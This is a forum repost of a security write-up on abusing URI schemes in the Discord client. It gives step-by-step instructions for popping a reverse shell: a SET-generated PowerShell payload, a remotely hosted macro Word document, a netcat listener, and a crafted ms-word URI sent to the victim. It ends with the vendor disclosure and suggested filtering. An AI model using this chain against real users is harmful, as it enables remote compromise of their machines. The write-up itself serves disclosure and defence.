Using URI to pop shells via the Discord Client
This is not my work, I just wanted to share the information and make this known as it has the potential to be pretty devastating. Instead of rewriting the writeup, the link and contents are both here. I hope this isn't plagerism. I'll do some more testing on my end and update this post when I find something major. So far, I can confirm as of 3/7/19 that you can still open ms-word and pop a shell.
Original Writeup Source:
https://0x00sec.org/t/using-uri-to-pop-shells-via-the-discord-client/11673
Original Writeup:
What is Uniform Resource Identifier (URI)?
A Uniform Resource Identifier (URI) is a string of characters that unambiguously identifies a particular resource. To guarantee uniformity, all URIs follow a predefined set of syntax rules, but also maintain extensibility through a separately defined hierarchical naming scheme (e.g. “http://”).
We was informed by a third party that the discord client will accept URI schemes as links if you put it in <>
For more information check out this work on different methods of URI abuse in Discord here.
So when Discord is passed a URI like below
<[URI Scheme]://[Random Input]>
It would enable us to call local applications. For example:
This would be interpreted by Discord as a link and when clicked would cause the calculator application to execute and open on the local machine.
Styx and I then began researching into URIs and the types of requests we could make. This leads us to the IANA URI Schemes 33. From there we began enumerating which of the URI’s we could execute and which fail.
An example of the URI testing

If the URI was requesting something that wasn’t installed on the host system it would display the below message. For example:

Failed to call AFP
We soon discovered that you could make all sorts of local programs open. Some of the most interesting being: all of the ms-office applications ms-word://a, basic windows applications eg. Calculator calculator://a or Mail mailto://a , browsers using FTP FTP://127.0.0.1 or Chrome using chrome://a among many others.
Something we found that was interesting was the ability to open windows media player and have it stream audio from the internet using where it would again just automatically open and connect without prompting the victim.
While enumerating the inputs for the URI links we discovered that it accepted UTF-8 encoded text so knowing this we could specific arguments and URLs after the service indicator.
Exploitation
As discussed above we are able to call Microsoft Office programs. So we began looking further into this and it gives us the ability to automatically open remote files using <ms-word://[file location]>. So this means we can run potentially infected files with VBA macros.
So we took this idea and attempted to test it.
Step 1, Use SET to generate a Powershell Reverse Shell

Use Option 1 – Social-Engineering Attacks

Use Option 9 – Powershell Attack Vector

Use Option 2 – Powershell Reverse Shell

Type in your IP Address

Specify a port for the shell to use

You can choose to start a listener or not
Step 2, Upload the generated payload
Using whatever service you want put the payload file on the internet so the macro which you can create later.
Step 3, Create the VBA Macro in the word document (.docm, .dotm)

Here is an example of the macro
Step 4, Upload the word file
Save the file and upload it to the same place as the payload so it can also be called remotely
Step 5, Start listener if you haven’t already

Using netcat create a lister on port 4444 or whatever port you specified in SET
Step 6, Send victim URI
<ms-word:nft%7Cu%7C[LOCATION OF WORD FILE]%7Cs%7Chttp://[LOCATION OF WORD FILE]>
<ms-word:nft|u|[LOCATION OF WORD FILE]|s|[LOCATION OF WORD FILE]>
For more information regarding the ms-word URI goto this link
Step 7, GG Shell Popped!
Disclosure
Once I had a functional PoC it was time to contact discord. I did so via Twitter and their Bug Bounty Disclosure page on their website. Following Correspondence, with Discord’s security team they discussed that the URI filtering issue wasn’t in the scope of their bug bounty scheme as it apparently classed under “Social Engineering”. However, they have pushed forward to dealing with the issue and elevating the patching action internally.
“However, given, this is the intended behavior of how custom protocols work on computers in general, we don’t consider this a security vulnerability – and at best a social engineering attack, which is, unfortunately not covered by our bug-bounty” – Discord’s Security Team
Conclusion
In conclusion, the URI validation in the Discord Client is insufficient it should not be able to call local programs nor does it require that functionality. It just leaves discord users vulnerable to attack. All it would take is one really well-crafted piece of malware to be executed by one of the many accepted URIs and a victims machine can be directly affected. While the reverse shell or other functionality does not come directly from the discord client the client enables the attacker the ability to pivot through itself and affect the victims’ machine directly. Discord can likely solve this issue by implementing some degree of input validation when it comes to URI scheme, eg. filter all but HTTP and https as these are the only ones that make practical sense to a typical user to have access to.